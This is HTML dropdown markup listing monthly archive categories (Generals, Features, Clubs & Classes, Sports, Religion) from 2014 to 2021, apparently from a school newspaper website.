	<option class="level-0" value="1688">November 2021</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1692">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1668">October 2021</option>
	<option class="level-1" value="1669">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1662">September 2021</option>
	<option class="level-1" value="1663">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1664">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1665">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1666">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1667">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1650">August 2021</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1653">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1654">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1655">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1634">July 2021</option>
	<option class="level-1" value="1635">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1636">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1637">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1622">June 2021</option>
	<option class="level-1" value="1623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1626">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1627">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1610">May 2021</option>
	<option class="level-1" value="1611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1595">April 2021</option>
	<option class="level-1" value="1604">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1578">March 2021</option>
	<option class="level-1" value="1579">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1580">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1581">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1582">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1563">February 2021</option>
	<option class="level-1" value="1564">&nbsp;&nbsp;&nbsp;General</option>
	<option class="level-1" value="1566">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1554">January 2021</option>
	<option class="level-1" value="1555">&nbsp;&nbsp;&nbsp;General</option>
	<option class="level-1" value="1556">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1557">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1558">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1541">December 2020</option>
	<option class="level-1" value="1542">&nbsp;&nbsp;&nbsp;General</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1544">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1528">November 2020</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;General</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1517">October 2020</option>
	<option class="level-1" value="1518">&nbsp;&nbsp;&nbsp;General</option>
	<option class="level-1" value="1519">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1520">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1521">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1506">September 2020</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1508">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1509">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1510">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1498">August 2020</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1500">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1502">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1490">July 2020</option>
	<option class="level-1" value="1491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1492">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1482">June 2020</option>
	<option class="level-1" value="1483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1474">May 2020</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1461">April 2020</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1465">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1466">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1433">March 2020</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Front Page</option>
	<option class="level-1" value="1434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1410">February 2020</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1415">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1392">January 2020</option>
	<option class="level-1" value="1397">&nbsp;&nbsp;&nbsp;Front Page</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1398">art</option>
	<option class="level-0" value="1390">Sports</option>
	<option class="level-0" value="1371">December 2019</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1356">November 2019</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1358">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1359">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1360">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1361">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1335">October 2019</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1341">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1325">September 2019</option>
	<option class="level-1" value="1326">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1327">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1328">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1329">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1330">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">August 2019</option>
	<option class="level-1" value="1314">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1315">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1316">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">January 2014</option>
	<option class="level-0" value="10">May 2014</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="89">June 2014</option>
	<option class="level-0" value="85">Updated News</option>
	<option class="level-0" value="170">September 2014</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="252">October 2014</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="327">November 2014</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="362">December 2014</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="366">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="386">January 2015</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="394">Religion</option>
	<option class="level-0" value="403">February 2015</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="421">March 2015</option>
	<option class="level-1" value="422">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="423">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="428">Destinations</option>
	<option class="level-0" value="436">April 2015</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="454">May 2015</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="457">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="458">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="459">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="466">Tucson&#8217;s Taste of The Town</option>
	<option class="level-0" value="472">June 2015</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="488">July 2015</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="490">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="498">August 2015</option>
	<option class="level-1" value="499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="501">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="502">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="503">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="507">September 2015</option>
	<option class="level-1" value="508">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="509">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="510">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="512">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="529">October 2015</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="558">November 2015</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="584">December 2015</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="608">Classifieds</option>
	<option class="level-0" value="609">January 2016</option>
	<option class="level-1" value="610">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="620">February 2016</option>
	<option class="level-1" value="621">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="634">March 2016</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="639">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="646">Extras</option>
	<option class="level-0" value="648">April 2016</option>
	<option class="level-1" value="649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="652">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="673">May 2016</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="682">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="688">June 2016</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="692">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="693">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="700">July 2016</option>
	<option class="level-1" value="701">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="702">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="703">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">August 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="722">September 2016</option>
	<option class="level-1" value="723">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="725">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="737">October 2016</option>
	<option class="level-1" value="738">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="739">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="740">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="754">November 2016</option>
	<option class="level-1" value="755">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="756">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="757">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="758">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="759">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="768">December 2016</option>
	<option class="level-1" value="769">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="770">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="771">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="772">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="795">January 2017</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">February 2017</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="831">March 2017</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="834">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="835">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">April 2017</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="858">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="870">May 2017</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="885">June 2017</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="889">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="890">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="899">July 2017</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="904">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="905">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="913">August 2017</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="930">September 2017</option>
	<option class="level-1" value="931">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="946">October 2017</option>
	<option class="level-1" value="947">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="948">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="949">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="959">November 2017</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="961">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="962">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="963">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="981">December 2017</option>
	<option class="level-1" value="982">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="983">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="984">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="985">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1001">January 2018</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1005">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1006">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1022">February 2018</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1040">March 2018</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1042">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1043">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
